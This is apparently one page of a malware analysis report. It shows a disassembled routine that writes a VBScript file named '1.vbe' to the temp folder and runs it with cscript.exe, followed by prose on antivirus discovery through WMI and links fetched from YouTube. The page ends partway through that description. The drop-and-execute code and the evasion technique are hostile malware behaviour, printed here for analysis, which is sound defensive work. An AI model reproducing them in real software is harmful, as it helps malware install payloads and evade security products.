.text:10001151 call ds:GetTempPathA
.text:10001157 push offset a1_vbe; "1.vbe"
.text:1000115C lea edx, [ebp+Parameters]
.text:10001162 push edx; char *
.text:10001163 call _strcat
.text:10001168 add esp, 8
.text:1000116B push 0; hTemplateFile
.text:1000116D push 2; dwFlagsAndAttributes
.text:1000116F push 2; dwCreationDisposition
.text:10001171 push 0; lpSecurityAttributes
.text:10001173 push 0; dwShareMode
.text:10001175 push 40000000h; dwDesiredAccess
.text:1000117A lea eax, [ebp+Parameters]
.text:10001180 push eax; lpFileName
.text:10001181 call ds:CreateFileA
.text:10001187 mov [ebp+hObject], eax
.text:1000118D cmp [ebp+hObject], 0FFFFFFFFh
.text:10001194 jnz short loc_10001198
.text:10001196 jmp short loc_100011E5
.text:10001198; ----------------------------------------------------------------------
.text:10001198
.text:10001198 loc_10001198:; CODE XREF: sub_10001120+74↑j
.text:10001198 push 0; lpOverlapped
.text:1000119A lea ecx, [ebp+NumberOfBytesWritten]
.text:100011A0 push ecx; lpNumberOfBytesWritten
.text:100011A1 mov edx, [ebp+nNumberOfBytesToWrite]
.text:100011A4 push edx; nNumberOfBytesToWrite
.text:100011A5 mov eax, [ebp+lpBuffer]
.text:100011A8 push eax; lpBuffer
.text:100011A9 mov ecx, [ebp+hObject]
.text:100011AF push ecx; hFile
.text:100011B0 call ds:WriteFile
.text:100011B6 mov edx, [ebp+hObject]
.text:100011BC push edx; hObject
.text:100011BD call ds:CloseHandle
.text:100011C3 push 0; nShowCmd
.text:100011C5 lea eax, [ebp+Directory]
.text:100011CB push eax; lpDirectory
.text:100011CC lea ecx, [ebp+Parameters]
.text:100011D2 push ecx; lpParameters
.text:100011D3 push offset File; "cscript.exe"
.text:100011D8 push offset Operation; "open"
.text:100011DD push 0; hwnd
.text:100011DF call ds:ShellExecuteA
Depending on the system version, the malware seeks for an antivirus product in Windows Management Instrumentation (WMI) executing query "Select displayName from AntiVirusProduct" on the WMI object "winmgmts:{impersonationLevel=impersonate}!\\.\root\SecurityCenter2". It stores a value into the variable installedAV. Then it randomly chooses a youtube.com link from a hard-coded list and evaluates a regular expression on the received content:
4/8